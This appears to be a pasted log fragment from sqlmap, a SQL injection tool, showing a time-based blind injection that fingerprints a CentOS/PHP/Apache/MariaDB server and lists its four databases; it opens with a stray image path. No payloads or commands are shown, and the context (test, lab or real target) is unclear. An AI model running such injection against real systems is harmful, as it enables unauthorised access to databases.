 [07:17:03] [INFO] the back-end DBMS is MySQL
[07:17:03] [WARNING] it is very important to not stress the network connection during usage of time-based
prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux CentOS 7
web application technology: PHP 5.4.16, Apache 2.4.6
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[07:17:13] [INFO] fetching database names
[07:17:13] [INFO] fetching number of databases
[07:17:13] [INFO] retrieved: 4
[07:17:25] [INFO] retrieved:
[07:17:35] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[07:19:55] [INFO] retrieved: dbrms
[07:20:33] [INFO] retrieved: mysql
[07:21:14] [INFO] retrieved: performance_schema
available databases [4]:
[*] dbrms
[*] information_schema
[*] mysql
[*] performance_schema